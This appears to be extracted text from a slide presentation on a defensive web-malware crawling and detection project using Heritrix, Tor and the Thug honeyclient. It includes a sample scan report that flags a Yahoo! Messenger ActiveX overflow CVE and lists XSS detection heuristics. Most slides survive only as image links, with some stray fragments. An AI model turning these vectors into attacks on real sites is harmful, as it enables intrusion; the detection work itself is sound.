



Classification via Naïve Bayes or Decision Tree gives 100% accuracy. Small dataset: 85 GOOD, 64 BAD



A larger dataset is required to run a statistically significant classification rule, but is a good start



text/x-cross-domain-policy

الأستبياء والأفاة

 $11(0.1%)$ 

### **OWASP** The Open Web Application Security Project

Heritrix report



1.0.3.KD



# • Js Profile report





```
• Thug report JSON example:
"exploits": [
    {
      "url": "about:blank", 
      "cve": "CVE-2007-4391", 
      "data": null, 
      "description": "Server Console Overflow", 
      "module": "Yahoo! Messenger 8.x Ywcvwr ActiveX"
    }
  ], 
  "behavior": [
    {
      "timestamp": "2014-05-27 15:50:02.075500", 
      "cve": "CVE-2007-4391", 
      "description": "[Yahoo! Messenger 8.x Ywcvwr ActiveX] Server Console Overflow", 
      "method": "Dynamic Analysis"
    }
  ], 
  "url": "xxxxxxx.fr",
  "timestamp": "2014-05-27 15:50:01.878054", 
  "connections": [], 
  "locations": []
```


## Suspicious URI



## Outgoing Links



### Form redirection





www.robomotic.com/android/  $\mathbf{C}$ 



Tags

**Blogroll** 

Powered by WordPress Design & development by Paolo Di Prodi



☆ ≡







# Risk indication summary





- Things that I learned:
	- Wget vs Heritrix:
		- Fails to crawl highly dynamic pages
		- Efficient on simple sites
		- Plenty of rules and plugins to use
		- Heritrix requires Java environment
	- Tor: uses only socks, requires a proxy on host
	- Tor: be careful with DNS leaking



- Detecting more XSS passive:
	- Harder than active XSS scanning
		- Semantically how do you know that a web page is behaving as originally designed?
		- Efficient on simple sites
		- Plenty of rules and plugins to use
		- Heritrix requires Java environment
	- Better heuristics:
		- Check for cookie manipulation
		- Check XSS also on: onLoad, onmouseover, img src etc.



- Next Version
	- Django App for reporting via Grappelli
	- Support for Heritrix 3
		- WARC ingester directly to DB
		- API Restful interface for automation
	- Support for malware blacklists
	- Extend Thug plugins?
	- Plugin for Microsoft Zozzle?



- Project will be on Github at some point this year
- Vagrant image will be on the cloud

• Contact me: [Paolo.DiProdi@microsoft.com](mailto:Paolo.DiProdi@microsoft.com)